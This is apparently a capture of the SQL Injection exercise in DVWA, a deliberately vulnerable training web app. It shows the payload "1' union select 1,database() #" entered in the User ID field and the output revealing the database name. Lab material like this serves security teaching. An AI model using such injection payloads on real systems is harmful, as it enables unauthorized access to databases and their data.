 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,database() #
First name: admin
Surname: admin
ID: 1' union select 1,database() #
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://blog.csdn.net/weixin_39190897